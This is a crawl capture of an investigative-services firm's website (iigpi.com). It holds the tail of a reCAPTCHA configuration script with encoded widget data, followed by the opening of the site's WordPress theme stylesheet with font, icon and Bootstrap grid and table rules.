Di0fCrFERSWgcw77ClRXDu8Ojw5vCnsKmbMO8w5MNIyBiw4AxOmdYCyR5KcOxfTHDlcKXQCIpwqIqw7XDpsK9U8KybBvClR9Pw64tEnDDrWUVbsKJwprDpE7DiQRzRsKoLwwrw5TDhUQtwoQWVMKIw7vCmsKuI8KAwp/CnQjCpDNCw4o2wrDDhsOlw645OsKqw77Dt8Klw7RnKMO6XMOVAX/CmCzCt8KZw751Q8ObMsK1w7MQJcKcw6PCr1k0w6rDnArDqT41BwlEwpYaRMK9w47Do1rDj8KDwonDllVcBcOeRcK+FmvDvQ/CoAM8CyTDgktYMcOHUiDDj8Oqwqh/T3zCn3/[base64]/CmTrDryvCowYqNsKTAXoDw7lwwpPDgcK4w4zDnsKfWiFzw5LDozNaw78yRRxYb2XCjCTCjyPClMOMwqllw4PCncO/wqZYEhcnTMObw7HCiwjDuGXCvMOBCMKFwozCkEzCu8K+BMOXw4IXFAclfcOOw5JSM0zDpMOjDMKHw6/[base64]/[base64]/CscKQQjjCtsKNw4xzw6HCmxgvUMKZw6dzIjzDssOyTcOJPEzDmm4GREhBZsOFU8KOwqEGVMOTwpbCmxVXw4fCu8O5w5/[base64]/DvsOoVsKZw4TDjF5sOWjCo8OWZX7DvXl7w7vDk8KSS2/Dt8OFwoBawooZPcO/BMKOeFPCqC/CiiclwoZeflXCiMKKwpXCtcKzw6bCosO7w743w6hAwrjCusOxwrXDnsOywrkGwoDChBnCo0Biw4vDmsKgw7XCg8Obwp/Dh8KVK0HCksKrX2YMbMKED8KgDynCpcKIwrNrw4/CpsOUwr/DuxkbZsKAGsO7wpTCjcK7dznCpRMaw4HDhMK/w67Do8KVwpApwoI4w6fDmMOyw4zCksKNGMKNHTjClcKeUsKVDXPChMK2OlnDicONYXLDg8KYXsK5N8OEw4kEwqknwodtw6rDuTvClsKWdMKuw5LCpzrDghkHLynCrFw2WWDDu2nClErCrwPDnMKswrRpw7LCksKHwp8gw4N4V3w/w5UbDMOWN8OKNcKAwrUkw4ULw6HCizPDl8KzaMKOw5PCocKMwrp+VWbClD/[base64]/CnVvDhwjDlAd7wrPCqT7Dm0JDw4gTw5nCkHTDt8KUw5ZkVwwUbMKvw53DvsKVw6PDlMKFw4LCoVsLXMOcw4hGw7vDscK+J2FswoPDqhM7X8KAwqHCicOkfMKiwp13Bw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UjEH3ozAEw/dSJLgnUBjjMBhvM2fPvY2u0ODNC4Omm0\\u003d\x22,0,0,null,1,1769766975450,0,0,[80,140,156,239,42],null,[151],\x22RC-Cg6DthbzH-v7Fw\x22,null,null,null,null,null,\x220dAFcWeA78znUQ_htUqezwxLxw2o6y8Xc82H9esmlA8kgbmk2ZtdYYotnqTINZ-6CUylwwq-YYLnbz9BdB7hnksVfMK32JLIO-JA\x22,1769849775270]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7
body_size: 40044
content:
/*!
Theme Name: International Investigative Group
Theme URI: http://smartsites.com/
Author: SmartSites
Author URI: http://smartsites.com/
Description: Think Web. Think Smart.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: iigroup
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

International Investigative Group is based on SmartSites WP Theme Generator. It is distributed under the terms of the GNU GPL v2 or later.
*/@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0050af;text-decoration:none;background-color:transparent}a:hover{color:#002d63;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width: 1200px){legend{font-size:calc(1.275rem + .3vw) }}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:900;line-height:1.2}h1,.h1{font-size:5.0625rem}@media (max-width: 1200px){h1,.h1{font-size:calc(1.63125rem + 4.575vw) }}h2,.h2{font-size:2.5rem}@media (max-width: 1200px){h2,.h2{font-size:calc(1.375rem + 1.5vw) }}h3,.h3{font-size:2.25rem}@media (max-width: 1200px){h3,.h3{font-size:calc(1.35rem + 1.2vw) }}h4,.h4{font-size:1.6875rem}@media (max-width: 1200px){h4,.h4{font-size:calc(1.29375rem + .525vw) }}h5,.h5{font-size:1.4375rem}@media (max-width: 1200px){h5,.h5{font-size:calc(1.26875rem + .225vw) }}h6,.h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-1{font-size:calc(1.725rem + 5.7vw) }}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-2{font-size:calc(1.675rem + 5.1vw) }}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-3{font-size:calc(1.575rem + 3.9vw) }}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-4{font-size:calc(1.475rem + 2.7vw) }}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1448px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width: 1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8cee9}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7aa4d5}.table-hover .table-primary:hover{background-color:#a5c1e3}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a5c1e3}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#f1f1f1}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#e4e4e4}.table-hover .table-light:hover{background-color:#e4e4e4}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width: 